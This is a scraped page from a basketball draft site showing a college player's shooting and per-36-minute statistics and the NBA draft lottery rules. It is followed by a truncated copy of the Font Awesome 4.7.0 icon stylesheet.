separator-right"><div class="stat-label">MP</div><div class="stat-data">14.2</div></div><div class="stat-container desktop"><div class="stat-label">FGM-FGA</div><div class="stat-data">1.8-3.6</div></div><div class="stat-container"><div class="stat-label">FG%</div><div class="stat-data">.484</div></div><div class="stat-container desktop separator-left"><div class="stat-label">3PM-3PA</div><div class="stat-data">1.1-2.4</div></div><div class="stat-container"><div class="stat-label">3P%</div><div class="stat-data">.463</div></div><div class="stat-container desktop separator-left"><div class="stat-label">FTM-FTA</div><div class="stat-data">0.8-1.0</div></div><div class="stat-container"><div class="stat-label">FT%</div><div class="stat-data">.765</div></div><div class="stat-container separator-left"><div class="stat-label">REB</div><div class="stat-data">1.9</div></div><div class="stat-container"><div class="stat-label">AST</div><div class="stat-data">0.6</div></div><div class="stat-container"><div class="stat-label">BLK</div><div class="stat-data">0.0</div></div><div class="stat-container"><div class="stat-label">STL</div><div class="stat-data">0.1</div></div><div class="stat-container"><div class="stat-label">TO</div><div class="stat-data">0.5</div></div><div class="stat-container desktop"><div class="stat-label">PF</div><div class="stat-data">1.5</div></div><div class="stat-container"><div class="stat-label">PTS</div><div class="stat-data">5.4</div></div></div></div><div class="stats-header">PER 36 MINUTES</div><div class="stats"><div class="stat-row"><div class="stat-container"><div class="stat-label">G</div><div class="stat-data">17</div></div><div class="stat-container separator-right"><div class="stat-label">MP</div><div class="stat-data">36.0</div></div><div class="stat-container desktop"><div class="stat-label">FGM-FGA</div><div class="stat-data">4.5-9.3</div></div><div class="stat-container"><div class="stat-label">FG%</div><div class="stat-data">.484</div></div><div class="stat-container desktop separator-left"><div class="stat-label">3PM-3PA</div><div class="stat-data">2.8-6.1</div></div><div class="stat-container"><div class="stat-label">3P%</div><div class="stat-data stat-quality good3">.463</div></div><div class="stat-container desktop separator-left"><div class="stat-label">FTM-FTA</div><div class="stat-data">1.9-2.5</div></div><div class="stat-container"><div class="stat-label">FT%</div><div class="stat-data">.765</div></div><div class="stat-container separator-left"><div class="stat-label">REB</div><div class="stat-data stat-quality bad2">4.8</div></div><div class="stat-container"><div class="stat-label">AST</div><div class="stat-data stat-quality bad1">1.6</div></div><div class="stat-container"><div class="stat-label">BLK</div><div class="stat-data stat-quality bad4">0.0</div></div><div class="stat-container"><div class="stat-label">STL</div><div class="stat-data stat-quality bad4">0.1</div></div><div class="stat-container"><div class="stat-label">TO</div><div class="stat-data stat-quality good3">1.2</div></div><div class="stat-container desktop"><div class="stat-label">PF</div><div class="stat-data stat-quality bad3">3.9</div></div><div class="stat-container"><div class="stat-label">PTS</div><div class="stat-data stat-quality bad1">13.7</div></div></div></div><div class="stats-header">ADVANCED STATS I <span class="note desktop">HOVER FOR DESCRIPTION</span> <span class="note mobile">TAP LABEL FOR DESCRIPTION</span></div><div class="stats"><div class="stat-row"><div class="stat-container"><div class="stat-label"><span data-balloon="True Shooting Percentage: overall shooting efficiency that factors in 2-point field goals, 3-point field goals, and free throws" data-balloon-length="large" data-balloon-pos="right"><span class="desktop">True Shooting %</span><span class="mobile">TS%</span></span></div><div class="stat-data stat-quality good3">.656</div></div><div class="stat-container"><div class="stat-label"><span data-balloon="Effective Field Goal Percentage: field goal percentage that factors in higher value of 3-pointers made" data-balloon-length="medium" data-balloon-pos="up"><span class="desktop">Effective FG%</span><span class="mobile">EFG%</span></span></div><div class="stat-data stat-quality good3">.637</div></div><div class="stat-container"><div class="stat-label"><span data-balloon="3-Point Attempt Rate: percent of field goal attemps that come from behind the arc" data-balloon-length="medium" data-balloon-pos="up"><span class="desktop">3PA Rate</span><span class="mobile">3PAR</span></span></div><div class="stat-data stat-quality good4">.661</div></div><div class="stat-container"><div class="stat-label"><span data-balloon="Free Throw Attempt Rate: free throw attempts per field goal attempt" data-balloon-length="large" data-balloon-pos="up"><span class="desktop">FTA Rate</span><span class="mobile">FTAR</span></span></div><div class="stat-data stat-quality bad1">.274</div></div><div class="stat-container separator-left"><div class="stat-label"><span data-balloon="Projected NBA 3-Point Percentage: based on college threes and free throws" data-balloon-length="large" data-balloon-pos="left"><span class="desktop">Proj NBA 3P%</span><span class="mobile">NBA 3P%</span></span></div><div class="stat-data stat-quality good2">.378</div></div><div class="stat-container separator-left"><div class="stat-label"><span data-balloon="Assist to Turnover ratio: assists compared to turnovers." data-balloon-length="large" data-balloon-pos="left"><span>AST/TO</span></span></div><div class="stat-data stat-quality good1">1.38</div></div></div></div><br /><div style="margin-bottom: 20px;"><div align="center" data-freestar-ad="__728x90 __320x100" id="tankathon_leaderboard_btf" class="horizontal-primary-ad">
  <script data-cfasync="false" type="text/javascript">
    // freestar.config.enabled_slots.push({ placementName: "tankathon_leaderboard_btf", slotId: "tankathon_leaderboard_btf" });
    freestar.queue.push(function() {
      freestar.deleteAdSlots("tankathon_leaderboard_btf");
      freestar.newAdSlots({placementName: "tankathon_leaderboard_btf", slotId: "tankathon_leaderboard_btf"})
    });
  </script>
</div>
</div></div><div class="footer-wrapper"><div class="footer content"><div class="title">Determining the NBA Draft Order</div><div class="table"><div class="row"><div class="td number">1</div><div class="td">All teams missing the playoffs are in the Lottery</div></div><div class="row"><div class="td number">2</div><div class="td">Teams with worse records get more chances at winning a top four pick (more ping pong ball combos)</div></div><div class="row"><div class="td number">3</div><div class="td">The 1st overall pick is awarded by a drawing of ping pong balls</div></div><div class="row"><div class="td number">4</div><div class="td">The 2nd overall pick is awarded by a drawing of ping pong balls</div></div><div class="row"><div class="td number">5</div><div class="td">The 3rd overall pick is awarded by a drawing of ping pong balls</div></div><div class="row"><div class="td number">6</div><div class="td">The 4th overall pick is awarded by a drawing of ping pong balls</div></div><div class="row"><div class="td number">7</div><div class="td">Remaining lottery teams, sorted by record, fill out picks 5-14</div></div><div class="row"><div class="td number">8</div><div class="td">Playoff teams, sorted by record, are assigned picks 15-30 - playoff seeds and outcomes have no impact</div></div><div class="row"><div class="td number">9</div><div class="td">Random drawing decides who picks first between teams with same record</div></div><div class="row"><div class="td number">10</div><div class="td">Tied lottery teams split their ping pong balls evenly, and any odd remainder and the better draft order position are given to the random drawing winner</div></div><div class="row"><div class="td number">11</div><div class="td">Second round is ordered by record without playoff consideration</div></div><div class="row"><div class="td number">12</div><div class="td">Second round ties are in reverse order of the teams' first round picks</div></div></div><div id="copyright">&copy; 2025 Tankathon | <a class="underline" href="/privacy-policy">Privacy Policy</a> | <a target="_blank" class="underline" href="https://x.com/tankathon">@tankathon</a> | <a class="underline" href="/merchandise">Merchandise</a></div></div></div><script src="https://d13084n5ydpt71.cloudfront.net/assets/ads-c2cdaaf1ffb258ba121f546eccbe3b004c61e337dcf320b477c3edc268c7c5d7.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://d13084n5ydpt71.cloudfront.net/assets/nba-b421f19702b323b480f80e48c0365330302f342e15f8fa26de075dc1973533b7.css
body_size: 25732
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("https://d13084n5ydpt71.cloudfront.net/assets/fontawesome-webfont-82ff0fe46a6f60e0ab3c4a9891a0ae0a1f7b7e84c625f55358379177a2dcb202.eot");src:url("https://d13084n5ydpt71.cloudfront.net/assets/fontawesome-webfont-82ff0fe46a6f60e0ab3c4a9891a0ae0a1f7b7e84c625f55358379177a2dcb202.eot?#iefix") format("embedded-opentype"),url("https://d13084n5ydpt71.cloudfront.net/assets/fontawesome-webfont-fa79d127baca4558a0b973f5f514b90fc5ef43314c41095f5cb285ffaa0a4029.woff2") format("woff2"),url("https://d13084n5ydpt71.cloudfront.net/assets/fontawesome-webfont-c9a0a23a23a3f6f7165cba218b40483a0b1750d92b49c40842f1d8f566f5f421.woff") format("woff"),url("https://d13084n5ydpt71.cloudfront.net/assets/fontawesome-webfont-2794b002e3568f5abce8991e2431ca79e0ce84a08ea1268884b4e097b62762a6.ttf") format("truetype"),url("https://d13084n5ydpt71.cloudfront.net/assets/fontawesome-webfont-67c6c8e9ffb0fcd7c7c64eaff12a298abf5b54a54b54f0e6c4c49161dba62d6d.svg#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tt